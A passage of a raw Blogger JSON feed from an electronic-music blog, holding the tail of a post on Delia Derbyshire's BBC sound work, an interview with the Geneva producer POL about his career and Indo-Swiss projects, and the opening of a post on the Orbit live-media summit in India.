atmosphere. Knocking away on a piano as early as 8 years old, she recalled later that \u003Ci\u003E\u003Cb\u003E\"The radio was my education\"\u003C\/b\u003E.\u0026nbsp;\u003C\/i\u003EHer school background and talent in mathematics earned her offers from Oxford as well as Cambridge colleges and her disdain for institutional structures of education is clear in some of her compositions and vocal narratives recorded in late 1960's. Derbyshire was relatively unhappy with her progress in mathematics and she decided to try a career in music. Sounds allured her more than numbers. She first applied to Decca Records, where she was turned down as they\u003Cb\u003E\u003Ci\u003E “did not employ women at their recording studios”\u003C\/i\u003E\u003C\/b\u003E. She then worked for the United Nations at Geneva, teaching mathematics and piano to the children of international diplomats. Having slowly amassed many instruments, including basic synthesizers, effects and noise generators, circa 1960, she plunged into the world of radio and sound design at the B.B.C\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoz2c7-8JW2fL7_gI7AQw7-adm1CLObgpQF3KrvsQxFdXuSu-yVzBC189QnkPE0hel1Hx_qT2bMlQ8Cfs-UL2gCJ-pgNLrFvIBioygSRArUvIStSgKk_av-q0DC3y4ijvlp8ozQ-qIxGP\/s1600\/DDLdbrg3.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"846\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoz2c7-8JW2fL7_gI7AQw7-adm1CLObgpQF3KrvsQxFdXuSu-yVzBC189QnkPE0hel1Hx_qT2bMlQ8Cfs-UL2gCJ-pgNLrFvIBioygSRArUvIStSgKk_av-q0DC3y4ijvlp8ozQ-qIxGP\/s1600\/DDLdbrg3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHer lyrical thought-streams are difficult to decipher but it's obvious she strove for freedom of expression, lead by taking big chances inside a male dominated, conservative, post-war England as well as continue to surprise many composers of today. Listening back to Derbyshire today would be associated with multiple cultural manifestations. Furthermore, Derbyshire seems to have been capable of working to \u003Cb\u003Evisual analogies\u003C\/b\u003E where demanded by\nthe production: the pre-eminent example of her ‘visual’ approach to sound is the “beautiful Gothic\naltarpiece” requested by \u003Cb\u003EBarry Bermange\u003C\/b\u003E for his production for radio, titled \u003Cb\u003EAmor Dei\u003C\/b\u003E. Her compositional, lyrical and technical prowess was often blazing and dark to say the least, yet subverted or overshadowed by less competent men in positions of authority. Take the example of institutional injustice, as it took almost 30 years for the B.B.C to rescind the original credits of \u003Cb\u003E\u003Ca href=\"http:\/\/www.openculture.com\/2016\/01\/the-fascinating-story-of-how-delia-derbyshire-created-the-original-doctor-who-theme.html\" target=\"_blank\"\u003EDr. Who\u003C\/a\u003E\u003C\/b\u003E in favor of Delia Derbyshire (and not just Ron Grainer) , as rightful co-authors. Obviously she was aware of the patriarchy and hegemony and continued regardless in her quest for unknown sounds, warping classical forms and cull-out new ways of composition. As a sound engineer, she was definitely one-of-the-first to venture into new 'audio dimensions' with echoes, delays and cut and resample tape [way before Dub and Reggae producers and engineers like Lee Perry \u0026amp; King Tubby] as early as 1964. Her experimentation went batty eventually.\u003Cbr \/\u003E\u003Cbr \/\u003EWhat certain plug-ins, samplers and automation processes today are one click... Also it can be little hysterical at times given the mass complexity of her chords, use of instruments, the bizarre drones and highly dynamic and moody energy. \u003Cb\u003E\u003Ci\u003E\"If you cannot imagine sound, how can you compose?\"\u003C\/i\u003E\u003C\/b\u003E She asked in an essay printed in 1974 by the studio\u003Cb\u003E \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Delia_Derbyshire\" target=\"_blank\"\u003EElectrophone\u003C\/a\u003E.\u003C\/b\u003E Her creative process and various tape related techniques has been \u003Cb\u003E\u003Ca href=\"https:\/\/wikidelia.net\/images\/d\/d1\/Delia_Derbyshire%27s_Creative_Process.pdf\" target=\"_blank\"\u003Erecently studied here\u003C\/a\u003E\u003C\/b\u003E for new composers and sound designers.\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.delia-derbyshire.org\/\"\u003Ewww.delia-derbyshire.org\/\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EDelia's compositions, short and long along-with her sound archives have been used in over 400 different programs at the BBC and innumerable, uncredited times in various television and cinematic instances in Europe, America and Japan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NSE4XrT580MJLfOsvuVJ8nWl1OffJco9cZw2Kv3_zBq8x4EXMhnH_8qSy10MRKMJJl966P6mREot74vTMbdHNJDezNcgcb24yUXXgO-Sxe55ZAnmi7xxynAW9GhbxJgPDR0g4K_3_8S9\/s1600\/WHTXCVS3.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NSE4XrT580MJLfOsvuVJ8nWl1OffJco9cZw2Kv3_zBq8x4EXMhnH_8qSy10MRKMJJl966P6mREot74vTMbdHNJDezNcgcb24yUXXgO-Sxe55ZAnmi7xxynAW9GhbxJgPDR0g4K_3_8S9\/s1600\/WHTXCVS3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHer ex-boyfriend \u003Cb\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/news\/2001\/jul\/07\/guardianobituaries1\" target=\"_blank\"\u003EDavid Blackburn\u003C\/a\u003E\u003C\/b\u003E paints a grim picture about her life in the late 70s through the 80s as\u0026nbsp;\u003Ci\u003E\"in private, she never stopped writing music. She simply refused to compromise her integrity in any way. And ultimately, she couldn't cope. She just burnt herself out. An obsessive need for perfection destroyed her\". \u003C\/i\u003EDerbyshire died of renal failure, aged 64, in 2001. The world didn't shed tears like it did for Hendrix, Lennon or Prince or even Joplin.\u003Cb\u003E She died quietly, long before listeners recognized her true legacy\u003C\/b\u003E\u0026nbsp;and like many pioneers, she too was a feisty, committed musician who paved the way for hundreds of serious composers (women and men). Yet she isn't around to 'see' (or hear) the fruits of her labors and vision. Regardless, she inspired many women to take up music and production as an equal, be it a 'job' or art. Surely the \u003Cb\u003E\u003Ci\u003E\"Delian Mode\"\u003C\/i\u003E\u003C\/b\u003E has percolated far and wide in the history and progress of electronic music. A documentary about her life, works and the derivative pop culture surrounding her music:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/thedelianmode.com\/\"\u003Ethedelianmode.com\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFREE \u003C\/span\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9wy02594a9u8869\/Delia_Derbyshire.zip\/file\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESELECT WORKS OF DELIA DERBYSHIRE [Creative Commons Share Alike Media]\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2731126993353247619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2731126993353247619"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/07\/love-without-sound.html","title":"Delia : Love without Sound?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7VIKGOK_ittZVV8BTRJ6BzE5h5rt9-L2hQ2PQsoI92V3x_zwpvbtM7abyj3IRRWGA7-KH9Di9-wV3MQM63xfimRm8hGhgol9JonlHlIFSvFRF7VNfmzkKeHeihjpfnnoQA0Rh_fqFW9p\/s72-c\/DDsrbsx32.png","height":"72","width":"72"},"georss$featurename":{"$t":"산35 Donggwang-ri, Andeok-myeon, Seogwipo, Jeju-do, South Korea"},"georss$point":{"$t":"33.323643547941039 126.34963989257812"},"georss$box":{"$t":"33.217538547941039 126.18827839257813 33.429748547941038 126.51100139257812"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-9184656976978516074"},"published":{"$t":"2015-02-08T17:12:00.001+01:00"},"updated":{"$t":"2022-09-30T22:25:31.182+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audio Pervert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Independent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shivnakaun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sin:drome"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swargtara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teddy boy kill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Kuru Chronicles. Ari Jayaprakash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toymob"},{"scheme":"http://www.blogger.com/atom/ns#","term":"videography"}],"title":{"type":"text","$t":"Orbit"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lM_ogmM8Kao\u0026amp;t=3s\" target=\"_blank\"\u003EOrbit - A summit for Live Media.\u003C\/a\u003E\u003C\/b\u003E Multiple streams of art, music and electronic sound design. Location : Mukteshwar - Himalayas. India. A residency and interactive sessions lasting 4 days and nights. \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lM_ogmM8Kao\u0026amp;t=3s\" target=\"_blank\"\u003EWATCH VIDEO 120 Hours Encapsulated!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcL7LfWFqz6-BTZmZZ168M4xqFn0hqgVP3r7zfEdbXhHzale6UG6zLH8k7ITAl8NchbeNIvAq-p7cvkTjV6-8TBs8VUZBZncQLmevPRGwQmkXwxnn-XslDkbfEqKzRu91Whs1BAdGAY33\/s1600\/ty445er.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcL7LfWFqz6-BTZmZZ168M4xqFn0hqgVP3r7zfEdbXhHzale6UG6zLH8k7ITAl8NchbeNIvAq-p7cvkTjV6-8TBs8VUZBZncQLmevPRGwQmkXwxnn-XslDkbfEqKzRu91Whs1BAdGAY33\/s16000\/ty445er.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 